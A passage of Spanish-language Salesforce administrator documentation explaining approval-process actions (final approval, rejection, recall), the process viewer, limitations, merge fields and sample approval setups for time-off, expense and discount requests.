Cuando todos los aprobadores aprueban un registro, Salesforce ejecuta todas las acciones de aprobación final. Una acción de aprobación final predefinida denominada Bloqueo de registro está seleccionada. Puede modificarla para bloquear o desbloquear automáticamente el registro. Puede seleccionar hasta 40 acciones adicionales para que se realicen cuando un registro se aprueba finalmente (10 de cada uno de los siguientes tipos):



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar las acciones de aprobación final:

**•** "Personalizar aplicación"

Para gestionar las acciones de aprobación final para un proceso de aprobación, desde Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación** y seleccione el proceso de aprobación.

La lista relacionada de acciones de aprobación final muestra todas las acciones que tienen lugar cuando un registro se aprueba finalmente.

- **•** Haga clic en **Modificar** para cambiar una acción. Cualquier cambio que realice a una acción afecta a cualquier otro proceso de aprobación o reglas de flujo de trabajo que la utilicen.
- **•** Haga clic en **Quitar** para eliminar la acción del proceso de aprobación. Esta acción no elimina la acción.
- **•** Haga clic en **Agregar existente** para agregar otra acción a la lista de acciones. Consulte [Seleccionar acciones de aprobación](#page-4429-0) en la página 4424.
- **•** Haga clic en **Agregar nueva** y seleccione el tipo adecuado para crear una nueva acción y asociarla al proceso de aprobación. A continuación, configure la acción.

## CONSULTE TAMBIÉN

[Información general sobre aprobaciones](#page-4411-0) [Visor de procesos](#page-4434-0) [Terminología del proceso de aprobación](#page-4465-0)

# <span id="page-4432-0"></span>Acciones de rechazo final

Las acciones de rechazo final son las que se ejecutan cuando un aprobador rechaza la solicitud y ésta adopta el estado de rechazo final. Las acciones de rechazo final pueden incluir alertas por email, actualizaciones de campo, tareas o mensajes salientes. Por ejemplo, una acción final de rechazo puede cambiar el estado a "Rechazado", enviar una notificación por email y desbloquear el registro para que los usuarios puedan modificarlo antes de volver a enviarlo.

Cuando todos los aprobadores rechazan un registro, Salesforce ejecuta todas las acciones de rechazo final. Una acción de rechazo final predefinida denominada Bloqueo de registro está seleccionada. Puede modificarla para bloquear o desbloquear automáticamente un registro. Puede seleccionar hasta 40 acciones adicionales para que se realicen cuando un registro se rechaza (10 de cada uno de los siguientes tipos):



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar las acciones de rechazo final:

**•** "Personalizar aplicación"

Para gestionar las acciones de rechazo final para un proceso de aprobación, desde Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación** y seleccione el proceso de aprobación.

- **•** La lista relacionada de acciones de rechazo final muestra todas las acciones que tienen lugar cuando un registro se rechaza finalmente.
- **•** Haga clic en **Modificar** para cambiar una acción. Cualquier cambio que realice a una acción afecta a cualquier otro proceso de aprobación o reglas de flujo de trabajo que la utilicen.
- **•** Haga clic en **Quitar** para eliminar la acción del proceso de aprobación. Esta acción no elimina la acción.
- **•** Haga clic en **Agregar existente** para agregar otra acción a la lista de acciones. Consulte [Seleccionar acciones de aprobación](#page-4429-0) en la página 4424.
- **•** Haga clic en **Agregar nueva** y seleccione el tipo adecuado para crear una nueva acción y asociarla al proceso de aprobación. A continuación, configure la acción.

#### CONSULTE TAMBIÉN

[Información general sobre aprobaciones](#page-4411-0) [Visor de procesos](#page-4434-0) [Terminología del proceso de aprobación](#page-4465-0)

# <span id="page-4433-0"></span>Acciones de recuperación

Las acciones de recuperación son aquellas que se ejecutan cuando se recupera una solicitud de aprobación enviada. De forma predeterminada, en la recuperación se ejecuta automáticamente una acción que desbloquea el registro. Las acciones de recuperación pueden incluir alertas por email, actualizaciones de campo, tareas o mensajes salientes. Por ejemplo, una acción de recuperación puede modificar el estado de una solicitud de "En curso" a "No enviada".

Si la opción **Permitir a los remitentes recuperar solicitudes de aprobación** está seleccionada para el proceso de aprobación, los remitentes y los administradores podrán ver el botón **Recuperar solicitud de aprobación** en la lista relacionada Historial de aprobación de la página de detalles de los registros enviados; en caso contrario, únicamente los administradores podrán verlo. Cuando un usuario hace clic en **Recuperar solicitud de aprobación**, se retira la solicitud de aprobación pendiente correspondiente al registro y se ejecutan las acciones de recuperación.

Cuando se ha recuperado un registro tras el envío, Salesforce ejecuta todas las acciones de recuperación, incluido el desbloqueo del registro. Puede seleccionar hasta 40 acciones adicionales para que se realicen cuando un registro se recupera (10 de cada uno de los siguientes tipos):



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar acciones de recuperación:

**•** "Personalizar aplicación"

Para gestionar las acciones de recuperación para un proceso de aprobación, desde Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación** y a continuación seleccione el proceso de aprobación.

La lista relacionada Acciones de recuperación muestra todas las acciones que tienen lugar cuando se recupera un registro.

- **•** Haga clic en **Modificar** para cambiar una acción. Cualquier cambio que realice a una acción afecta a cualquier otro proceso de aprobación o reglas de flujo de trabajo que la utilicen.
- **•** Haga clic en **Quitar** para eliminar la acción del proceso de aprobación. Esta acción no elimina la acción.
- **•** Haga clic en **Agregar existente** para agregar otra acción a la lista de acciones. Consulte [Seleccionar acciones de aprobación](#page-4429-0) en la página 4424.

#### Mejora de Salesforce con herramientas de personalización entre a probaciones a probaciones a probaciones a prob instantánea

**•** Haga clic en **Agregar nueva** y seleccione el tipo adecuado para crear una nueva acción y asociarla al proceso de aprobación. A continuación, configure la acción.

## CONSULTE TAMBIÉN

[Información general sobre aprobaciones](#page-4411-0) [Visor de procesos](#page-4434-0) [Terminología del proceso de aprobación](#page-4465-0)

# <span id="page-4434-0"></span>Visor de procesos

Utilice el visor de procesos para:

- **•** Mostrar un diagrama de flujo de cada proceso de aprobación guardado.
- **•** Mejorar la comunicación acerca del proceso de aprobación y lograr implicación por parte de los propietarios de pasos.
- **•** Reforzar las políticas de su compañía documentando las decisiones tomadas cuando se diseñó el proceso de aprobación.
- **•** Imprimir una versión anotada del proceso de aprobación, donde los números agregados al diagrama se corresponden con los detalles de la tabla, que se incluye en la tabla imprimible.
- **•** Compartir diagramas de procesos de aprobación guardando versiones anotadas como archivos PDF (requiere un controlador de impresión Adobe® PDF).
- **•** Localizar rápidamente detalles clave buscando coincidencias de texto en diagramas de varios pasos o complejos.
- **•** Visualizar y comprender gráficamente:
	- **–** Los pasos necesarios para aprobar un registro.
	- **–** Los aprobadores designados para cada paso.
	- **–** Los criterios utilizados para desencadenar el proceso de aprobación.
	- **–** Las acciones específicas que se deben ejecutar cuando un registro se aprueba, se rechaza, se recupera o se envía para una primera aprobación.

#### [Iniciar el visor de procesos](#page-4435-0)

CONSULTE TAMBIÉN

[Iniciar el visor de procesos](#page-4435-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## <span id="page-4435-0"></span>Iniciar el visor de procesos

Antes de poder utilizar el visor de procesos, debe:

- **•** Activar o descargar el complemento Adobe Flash Player, versión 9.0.115 o posterior, en su navegador
- **•** Tener como mínimo un proceso de aprobación definido en su organización

Tras completar los requisitos previos:

- **1.** En Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación**.
- **2.** Haga clic en el nombre del proceso de aprobación que desee visualizar.
- **3.** En la página de detalles del proceso de aprobación, haga clic en **Ver diagrama**.

Los diagramas de procesos de aprobación sólo tienen como función su visualización. No puede actualizar un proceso de aprobación desde el visor de procesos. Después de guardar los cambios en el proceso de aprobación, haga clic en **Ver diagrama** para ver las actualizaciones o, si la ventana del visor de procesos sigue abierta, haga clic en **Actualizar** en la ventana del visor

CONSULTE TAMBIÉN

[Visor de procesos](#page-4434-0)

# Consideraciones para procesos de aprobación

Antes de implementar un proceso de aprobación para su organización, tenga en cuenta lo siguiente:

- **•** Los procesos de aprobación activos no pueden eliminarse. Antes de eliminar un proceso de aprobación, asegúrese de que esté inactivo y de que no se hayan enviado registros para su aprobación. Si se han enviado registros, elimínelos y quítelos de la papelera.
- **•** Puede activar la respuesta de aprobación por email. La función de respuesta de aprobación por email permite a los usuarios aprobar o rechazar solicitudes de aprobación por email al responder al email. Los aprobadores deben tener el permiso del sistema "API activada" para aprobar o rechazar solicitudes de aprobación a través del email.
- **•** Si su aprobación se opone al objeto de detalles en una relación principal-detalle, el campo Propietario no está disponible para formatos de página de aprobación o plantillas de publicación de aprobación.
- **•** Reporte a sus usuarios sobre los criterios y lo que hacen cada uno de sus procesos de aprobación. Los usuarios no saben qué proceso de aprobación se activa al hacer clic en **Enviar para aprobación**.
- **•** Los registros se bloquean cuando se encuentran en un proceso de aprobación. La posibilidad de modificar un registro bloqueado depende de la configuración de las opciones de modificación del registro del proceso de aprobación:
	- **–** SÓLO administradores: sólo los usuarios con el permiso de nivel de objeto "Modificar todo" del objeto concreto o el permiso "Modificar todos los datos" pueden modificar registros bloqueados.
	- **–** Administradores o el aprobador asignado actualmente...: el aprobador actual y los usuarios que cumplan los criterios de SÓLO administradores pueden modificar registros bloqueados. El aprobador actual también debe tener acceso de modificación al registro a través de sus permisos y los valores predeterminados de colaboración de toda la organización para el objeto en cuestión.

Puede agregar miembros de campaña a campañas bloqueadas para su aprobación.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para ver los pasos de aprobación:

**•** "Ver parámetros y configuración"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Los usuarios con uno de estos permisos pueden aprobar o rechazar solicitudes de aprobación sin formar parte del proceso de aprobación.
	- **–** El permiso a nivel de objeto "Modificar todo" para el objeto concreto
	- **–** Permiso de usuario "Modificar todos los datos"
- **•** Los flujos pueden eliminar registros que se encuentran en un proceso de aprobación.
- **•** Los procesos de aprobación que permiten que el usuario seleccione un aprobador manualmente, también permiten que el usuario envíe una solicitud para seleccionarse a sí mismo como aprobador.
- **•** Un proceso de aprobación puede especificar una acción de actualización de campo que vuelve a evaluar reglas de flujo de trabajo para el objeto actualizado. Cuando, sin embargo, las reglas de flujo de trabajo que se han vuelto a evaluar incluyen una actualización de campo de objeto cruzado, se ignorarán las actualizaciones de campo de objeto cruzado.
- **•** Las actualizaciones de campos ejecutadas como acciones de aprobación no desencadenan reglas de flujo de trabajo.

# Mensajes de error

- **•** Aparecerá un mensaje de error para el usuario que envíe una solicitud de aprobación:
	- **–** Si la solicitud de aprobación se redirige al gestor directo del usuario y éste último no dispone de ningún gestor directo.
	- **–** Si el proceso de aprobación dispone de una actualización de campo que no cumple las reglas de validación estándar para el campo. Esto puede suceder en un campo que no esté visible en el formato de página del usuario.

Nota: Las actualizaciones de campo no evalúan las reglas de validación personalizadas en campos.

- **•** Aparecerá un mensaje de error para el usuario que envíe una solicitud de aprobación de un contrato de servicio o asignación si se cumplen estas dos condiciones:
	- **–** El proceso de aprobación incluye al Propietario del registro como remitente inicial.
	- **–** El usuario que envíe la solicitud de aprobación no es el propietario de la cuenta asociada al contrato de servicio o asignación.
- **•** Aparece un mensaje de error para el usuario que está aprobando o rechazando varios registros si no se ha especificado un aprobador siguiente o cualquiera de los procesos de aprobación relacionados requiere seleccionar el siguiente aprobador manualmente. Para evitar este mensaje de error, Salesforce recomienda que los usuarios aprueben o rechacen cada registro por separado.
- **•** Aparece un mensaje de error si el siguiente aprobador es un usuario relacionado o un usuario en la jerarquía de funciones y ese mismo usuario es inactivo o nulo. Un administrador necesita revisar el proceso de aprobación para identificar usuarios inactivos o nulos.

# Aprobaciones y colas

- **•** La opción para asignar solicitudes de aprobación a una cola solo está disponible para los objetos que admiten colas.
- **•** No puede utilizar la función de respuesta de aprobación por email en procesos de aprobación en los que el aprobador asignado sea una cola.
- **•** No puede asignar un grupo o una cola como un aprobador delegado.
- **•** Cuando el aprobador asignado es una cola:
	- **–** Cualquier miembro de la cola puede aprobar o rechazar una solicitud de aprobación asignada a la cola.
	- **–** Los emails de solicitudes de aprobación se envían a la dirección de email de cola. Si una cola se configura para enviar emails a los miembros, los emails de solicitud de aprobación también se envían a los miembros de la cola, excepto aquellos cuyas preferencias de usuarios de aprobación se han definido para no aceptar nunca emails de aprobación.
- **–** Cuando se asigna una solicitud de aprobación a una cola, cada aprobador delegado del miembro de la cola también recibe una notificación por email de la solicitud de aprobación.
- **–** Como las notificaciones por email en una cola no están destinadas a un público amplio, cualquier instancia del campo de combinación {!ApprovalRequest.External\_URL} en la plantilla de email se envía como la URL interna equivalente.
- **–** Las notificaciones de solicitudes de aprobación de Salesforce1 no se envían a colas. Para cada paso de aprobación que implique una cola, recomendamos agregar usuarios individuales como aprobadores asignados, de modo que al menos esos individuos puedan recibir las notificaciones de solicitud de aprobación en Salesforce1. Para configurar ambas colas y usuarios individuales como aprobadores asignados, seleccione Asignar automáticamente a aprobador(es) en lugar de Asignar automáticamente a cola en el paso de aprobación.
- **–** Cuando una solicitud de aprobación se rechaza y se devuelve al aprobador anterior, siendo éste una cola, la solicitud de aprobación se asigna al usuario que la aprobó y no a la cola.
- **–** La lista relacionada Historial de aprobaciones muestra el nombre de cola en la columna Asignar a y el usuario real que aprobó o rechazó la solicitud de aprobación en la columna Aprobador real.

## Limitaciones

- **•** Hay un límite de 30 pasos.
- **•** Hay un límite de 25 aprobadores por paso.
- **•** No puede crear mensajes salientes para los procesos de aprobación en objetos de función.
- **•** Una vez que un proceso de aprobación se ha activado, no puede agregar, eliminar o cambiar el orden de los pasos o cambiar el rechazo u omitir el comportamiento para ese proceso, incluso aunque desactive el proceso.

# Campos de combinación y aprobaciones

- **•** Los campos de combinación del proceso de aprobación pueden utilizarse en plantillas de email, pero no en plantillas de combinación de email.
- **•** Excepto para {!ApprovalRequest.Comments}, los campos de combinación de aprobación denominados {!ApprovalRequest.*field\_name*} en plantillas de email solo devuelven valores en emails de asignación de aprobación y alertas de email para procesos aprobación. Cuando se utiliza en otros emails, incluyendo alertas de email para reglas de flujo de trabajo, los campos de combinación de aprobación devuelven nulo.
- **•** El campo de combinación {!ApprovalRequest.Comments} solo devuelve el último comentario ingresado en emails para un paso de aprobación que requiere una probación unánime de varios aprobadores.
- **•** Los campos de combinación en el email de solicitud están definidos al nombre del remitente y el nombre del primer paso.
- **•** Si se aprueba la solicitud, los campos de combinación se actualizan con el nombre del aprobador más reciente y el nombre del segundo paso, si procede.
- **•** Para las acciones siguientes, los valores de campos de combinación se actualizan en función del paso anterior completado.
- **•** Al crear un proceso de aprobación, el usuario o creador actual del proceso puede especificar un remitente. Si utiliza plantillas de email personalizadas con campos de combinación, asuma que el usuario actual y el remitente no sean el mismo usuario. Cambie las referencias del usuario actual de {!User.<field\_name>} a una referencia de remitente específico {!ApprovalRequestingUser.<field\_name>}.

## CONSULTE TAMBIÉN

[Consideraciones sobre los reportes del historial de aprobaciones](#page-4455-0) [Consideraciones sobre las aprobaciones en Chatter](#page-4445-0) [Activar respuesta de aprobación por email](#page-4443-0)

# Procesos de aprobación de prueba

Revise modelos de procesos de aprobación comunes como ayuda para comenzar a crear un proceso de aprobación propio.

#### [Proceso de aprobación de prueba: Solicitudes de tiempo remunerado no trabajado](#page-4438-0)

Muchas compañías requieren que los empleados rellenen una solicitud de tiempo remunerado no trabajado y que su superior la apruebe. En tres fases, se incluye un ejemplo de cómo automatizar un proceso de solicitud de tiempo remunerado no trabajado simple de un paso mediante Salesforce.

#### [Proceso de aprobación de prueba: Reportes de gastos](#page-4439-0)

Si su compañía exige que los empleados archiven reportes de gastos para la aprobación de los superiores, puede automatizar este proceso en Salesforce. Utilice este ejemplo para crear un proceso de aprobación de dos pasos de un reporte de gastos para todos los empleados en la oficina principal. El reporte especifica que los gastos inferiores a 50 dólares se aprueben automáticamente y que los gastos iguales o superiores a 50 dólares deban ser aprobados por un superior. Además, los gastos superiores a 5.000 dólares requieren la aprobación de dos vicepresidentes. En este ejemplo se resalta la opción de "otro", así como la función de aprobaciones paralelas.

#### [Proceso de aprobación de prueba: Oportunidades de descuento](#page-4441-0)

Las oportunidades que tienen un descuento superior al 40 % requieren la aprobación de un director ejecutivo. Utilice este ejemplo para crear un proceso de aprobación de un único paso.

#### [Proceso de aprobación de prueba: Prospectos a un puesto de trabajo](#page-4442-0)

<span id="page-4438-0"></span>Cuando su compañía entreviste a varios prospectos para un puesto de trabajo, puede tener varios niveles de aprobación antes de enviar una carta de oferta. Utilice este ejemplo para crear un proceso de aprobación de tres pasos, que requiere la aprobación de múltiples niveles de gestión.

## Proceso de aprobación de prueba: Solicitudes de tiempo remunerado no trabajado

Muchas compañías requieren que los empleados rellenen una solicitud de tiempo remunerado no trabajado y que su superior la apruebe. En tres fases, se incluye un ejemplo de cómo automatizar un proceso de solicitud de tiempo remunerado no trabajado simple de un paso mediante Salesforce.

#### Preparar su organización

Antes de crear el proceso de aprobación:

- **•** Si aún no dispone de un objeto personalizado para monitorear las solicitudes de tiempo remunerado no trabajado, cree un objeto personalizado y una ficha denominada Solicitudes de tiempo remunerado no trabajado. Agregue los campos adecuados de su solicitud de tiempo remunerado no trabajado como Fecha de inicio, Fecha de finalización y Nombre de empleado.
- **•** Cree una plantilla de email para notificar a los aprobadores que es necesario revisar una solicitud de aprobación. Asegúrese de incluir uno de los campos de combinación de proceso de aprobación para que los usuarios vayan directamente a la página de aprobación.

#### Crear el proceso de aprobación

Utilice el asistente de inicio rápido para crear un proceso de aprobación para el objeto personalizado Solicitud de tiempo remunerado no trabajado y especifique lo siguiente:

- **•** Seleccione la plantilla de email que ha creado para este proceso de aprobación.
- **•** No especifique un criterio de filtro si desea que cada usuario envíe solicitudes de tiempo remunerado no trabajado e incluirlas con independencia de sus atributos.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Seleccione la opción Asignar automáticamente un aprobador mediante un campo de jerarquía personalizado o estándar, luego seleccione el campo Gestor.
- **•** El asistente de inicio rápido selecciona automáticamente el propietario del registro como la única persona que puede enviar solicitudes de tiempo remunerado no trabajado.

Sugerencia: Si desea que el remitente pueda retirar una solicitud de tiempo remunerado no trabajado enviada:

- **1.** Haga clic en **Modificar** y seleccione **Remitentes iniciales**.
- **2.** Seleccione la opción Permitir a los remitentes recuperar solicitudes de aprobación.

Si la opción **Permitir a los remitentes recuperar solicitudes de aprobación** está seleccionada para el proceso de aprobación, los remitentes y los administradores podrán ver el botón **Recuperar solicitud de aprobación** en la lista relacionada Historial de aprobación de la página de detalles de los registros enviados; en caso contrario, únicamente los administradores podrán verlo. Cuando un usuario hace clic en **Recuperar solicitud de aprobación**, se retira la solicitud de aprobación pendiente correspondiente al registro y se ejecutan las acciones de recuperación. Para obtener más información, consulte [Acciones de recuperación](#page-4433-0) en la página 4428.

#### Para terminar

Después de crear el proceso de aprobación, añada la lista relacionada Historial de aprobaciones al formato de página del objeto de solicitudes de tiempo remunerado no trabajado.



Sugerencia: Considere agregar la lista relacionada Elementos que deben aprobarse a sus formatos de página de inicio personalizados. De esta forma, los usuarios pueden ver inmediatamente las solicitudes de aprobación que necesiten aprobar o rechazar. Para obtener instrucciones sobre cómo agregar este componente a sus formatos de página de inicio personalizados, consulte [Diseñar formatos de página de Inicio](#page-3993-0) en la página 3988.

<span id="page-4439-0"></span>Si está disponible, utilice Sandbox para probar el proceso de aprobación, luego actívelo.

## Proceso de aprobación de prueba: Reportes de gastos

Si su compañía exige que los empleados archiven reportes de gastos para la aprobación de los superiores, puede automatizar este proceso en Salesforce. Utilice este ejemplo para crear un proceso de aprobación de dos pasos de un reporte de gastos para todos los empleados en la oficina principal. El reporte especifica que los gastos inferiores a 50 dólares se aprueben automáticamente y que los gastos iguales o superiores a 50 dólares deban ser aprobados por un superior. Además, los gastos superiores a 5.000 dólares requieren la aprobación de dos vicepresidentes. En este ejemplo se resalta la opción de "otro", así como la función de aprobaciones paralelas.

#### Preparar su organización

Antes de crear el proceso de aprobación:

- **•** Si aún no dispone de un objeto personalizado para monitorear los gastos, cree un objeto personalizado y una ficha denominada Reportes de gastos. Agregue los campos apropiados como Cantidad, Descripción, Estado, Fecha de inicio y Fecha de finalización.
- **•** Cree una plantilla de email para notificar a los aprobadores que es necesario revisar una solicitud de aprobación. Asegúrese de incluir uno de los campos de combinación de proceso de aprobación para que los usuarios vayan directamente a la página de aprobación.
- **•** Cree un campo personalizado en el objeto de usuario, denominado Ubicación de la oficina. Asigne el valor "OP" a los usuarios de la oficina principal.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Crear el proceso de aprobación

[Cree un proceso de aprobación](#page-4419-0) utilizando el objeto personalizado Reporte de gastos y especifique lo siguiente:

- **•** El criterio de filtro de este proceso de aprobación es *Usuario actual: Ubicación de la oficina igual a Oficina principal*. Los registros deben cumplir este criterio para poder enviarse a este proceso de aprobación.
- **•** Seleccione el campo Gestor como el siguiente aprobador automatizado.
- **•** Cree una plantilla de email para notificar a los aprobadores que es necesario revisar una solicitud de aprobación. Asegúrese de incluir uno de los campos de combinación de proceso de aprobación para que los usuarios vayan directamente a la página de aprobación.
- **•** Seleccione el propietario del registro o cualquier otro usuario que desee para enviar los reportes de gastos.
- **•** [Cree dos pasos de aprobación](#page-4423-0):
	- **1.** Cree un paso denominado *Paso 1: Aprobación de un superior* con las siguientes especificaciones:
		- **–** Denomine este paso *Paso 1: Aprobación de gestor*.
		- **–** Seleccione Ingresar el paso si y elija **Los criterios se cumplen**. Además, seleccione **aprobar registro** para la opción otro.
		- **–** Defina los criterios de filtro en: *Gasto: Cantidad mayor o igual que 50*.
		- **–** En la opción Asignar automáticamente a aprobadores, seleccione el gestor del usuario que envía la solicitud.
		- **–** Si es necesario, seleccione El delegado del aprobador también puede aprobar esta solicitud si desea permitir que el usuario pueda aprobar solicitudes en el campo Aprobador delegado.
	- **2.** Cree un segundo paso de aprobación denominado *Paso 2: Aprobación de varios vicepresidentes* y especifique lo siguiente:
		- **–** Utilice el criterio de filtro *Cantidad de gasto mayor o igual a 5000*.
		- **–** Seleccione Asignar automáticamente a aprobadores y elija dos usuarios con un cargo de vicepresidente.
		- **–** Seleccione la opción Solicitar una aprobación unánime de todos los aprobadores seleccionados. No se aprobará la solicitud a menos que ambos usuarios designados lo aprueben.
		- **–** Si es necesario, seleccione El delegado del aprobador también puede aprobar esta solicitud si desea permitir que el usuario pueda aprobar solicitudes en el campo Aprobador delegado.
		- **–** Seleccione Realizar SÓLO las acciones de rechazo para este paso... para que la solicitud se devuelva al gestor para su modificación si uno de los vicepresidentes rechaza la solicitud.

Sugerencia: Considere crear las siguientes [acciones de aprobación final:](#page-4431-0)

- **•** Definir una actualización de campo para cambiar automáticamente el campo Estado a "Aprobado".
- **•** Enviar una notificación de aprobación al usuario que ha enviado el reporte de gastos.
- **•** Enviar un mensaje al sistema financiero backoffice para imprimir un cheque de reembolso.

#### Para terminar

Después de crear el proceso de aprobación, añada la lista relacionada Historial de aprobaciones al formato de página del objeto de reporte de gastos.

Sugerencia: Considere agregar la lista relacionada Elementos que deben aprobarse a sus formatos de página de inicio personalizados. De esta forma, los usuarios pueden ver inmediatamente las solicitudes de aprobación que necesiten aprobar o rechazar. Para obtener instrucciones sobre cómo agregar este componente a sus formatos de página de inicio personalizados, consulte [Diseñar formatos de página de Inicio](#page-3993-0) en la página 3988.

Si está disponible, utilice Sandbox para probar el proceso de aprobación, luego actívelo.

# <span id="page-4441-0"></span>Proceso de aprobación de prueba: Oportunidades de descuento

Las oportunidades que tienen un descuento superior al 40 % requieren la aprobación de un director ejecutivo. Utilice este ejemplo para crear un proceso de aprobación de un único paso.

## Preparar su organización

Antes de crear el proceso de aprobación:

- **•** Cree una plantilla de email para notificar a los aprobadores que es necesario revisar una solicitud de aprobación. Asegúrese de incluir uno de los campos de combinación de proceso de aprobación para que los usuarios vayan directamente a la página de aprobación.
- **•** Cree los siguientes campos personalizados para oportunidades:
	- **–** Un campo de porcentaje denominado Porcentaje de descuento para que los usuarios puedan ingresar un descuento de porcentaje.
	- **–** Un campo de casilla de verificación denominado Descuento aprobado para indicar si el director ejecutivo ha aprobado el descuento.

## Crear el proceso de aprobación

[Cree un proceso de aprobación](#page-4419-0) en el objeto Oportunidades y especifique lo siguiente:

- **•** El criterio de filtro de este proceso de aprobación es *Porcentaje de descuento igual o mayor que 0.4*. Los registros deben cumplir este criterio para poder enviarse a este proceso de aprobación.
- **•** No es necesario seleccionar un campo personalizado como el siguiente aprobador automatizado porque podrá especificar posteriormente en el proceso que el director ejecutivo debe aprobar todas las solicitudes.
- **•** Seleccione la plantilla de email que ha creado para este proceso de aprobación.
- **•** Seleccione un propietario del registro como el único usuario que puede enviar una solicitud de descuento para su aprobación.
- **•** Cree un paso de aprobación sin criterios de filtro porque todos los registros enviados se deben aprobar o rechazar.
- **•** Seleccione Asignar automáticamente a aprobadores y seleccione el nombre del director ejecutivo.
- **•** Si es necesario, seleccione El delegado del aprobador también puede aprobar esta solicitud si desea permitir que el usuario pueda aprobar solicitudes en el campo Aprobador delegado.
- **•** Considere crear las siguientes [acciones de aprobación final:](#page-4431-0)
	- **–** Enviar una notificación de aprobación al usuario que ha enviado la solicitud de descuento.
	- **–** [Definir una actualización de campo](#page-4368-0) en la página 4363 para seleccionar automáticamente la casilla de verificación Descuento aprobado.

#### Para terminar

Después de crear el proceso de aprobación, añada la lista relacionada Historial de aprobaciones a los formatos de página de oportunidad adecuados.



Sugerencia: Considere agregar la lista relacionada Elementos que deben aprobarse a sus formatos de página de inicio personalizados. De esta forma, los usuarios pueden ver inmediatamente las solicitudes de aprobación que necesiten aprobar o rechazar. Para obtener instrucciones sobre cómo agregar este componente a sus formatos de página de inicio personalizados, consulte [Diseñar formatos de página de Inicio](#page-3993-0) en la página 3988.

Si está disponible, utilice Sandbox para probar el proceso de aprobación, luego actívelo.



Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-4442-0"></span>Proceso de aprobación de prueba: Prospectos a un puesto de trabajo

